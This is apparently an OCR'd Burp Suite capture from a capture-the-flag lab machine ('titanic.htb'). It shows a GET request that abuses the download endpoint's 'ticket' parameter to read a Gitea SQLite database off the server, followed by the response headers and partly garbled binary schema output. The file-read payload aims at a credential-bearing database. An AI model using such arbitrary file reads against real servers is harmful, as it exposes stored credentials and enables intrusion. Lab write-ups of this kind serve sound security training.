 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/home/developer/gitea/data/gitea/gitea.db HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
4 Content-Disposition: attachment;
filename="/home/developer/gitea/data/gitea/gitea.db"
5 Content-Type: application/octet-stream
6 Content-Length: 2084864
7 Last-Modified: Fri, 02 Aug 2024 13:01:43 GMT
8 Cache-Control: no-cache
9 ETag: "1722603703.888248-2084864-1097404214"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 SQLite format 3@
2ýÙ2.vêûöñìçáÛÕÏÉÃ½·±«¥v=%indexIDX_oauth2_grant_user_idoauth2_grantCRE
ATE INDEX `IDX_oauth2_grant_user_id` ON `oauth2_grant` (`user_id`)
O%YindexUQE_oauth2_grant_user_applicationoauth2_grantCREATE UNIQUE
INDEX `UQE_oauth2_grant_user_application` ON `oauth2_grant`
(`user_id`,`application_id`)/%%!tableoauth2_grantoauth2_grantCREATE
TABLE `oauth2_grant` (`id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL,
`user_id` INTEGER NULL, `application_id` INTEGER NULL, `counter`
INTEGER DEFAULT 1 NOT NULL, `scope` TEXT NULL, `nonce` TEXT NULL,
`created_unix` INTEGER NULL, `updated_unix` INTEGER
NULL)6_?[indexIDX_oauth2_authorization_code_valid_untiloauth2_authoriz
ation_codeCREATE INDEX `IDX_oauth2_authorization_code_valid_until` ON
`oauth2_authorization_code`
(`valid_until`)(Q?MindexUQE_oauth2_authorization_code_codeoauth2_autho
rization_codeCREATE UNIQUE INDEX `UQE_oauth2_authorization_code_code`
ON `oauth2_authorization_code`
(`code`)9??tableoauth2_authorization_codeoauth2_authorization_codeCREA
TE TABLE `oauth2_authorization_code` (`id` INTEGER PRIMARY KEY
AUTOINCREMENT NOT NULL, `grant_id` INTEGER NULL, `code` TEXT NULL,
`code_challenge` TEXT NULL, `code_challenge_method` TEXT NULL,
`redirect_uri` TEXT NULL, `valid_until` INTEGER
NULL)S1CindexIDX_oauth2_application_created_unixoauth2_applicationCREA